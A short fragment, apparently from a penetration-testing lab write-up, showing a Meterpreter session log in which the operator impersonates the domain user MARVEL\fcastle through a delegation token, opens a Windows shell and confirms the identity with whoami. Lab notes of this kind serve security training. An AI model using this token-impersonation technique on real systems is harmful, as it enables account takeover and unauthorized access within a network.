 meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 1520 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserve
C:\Windows\system32>whoami
whoami
marvel\fcastle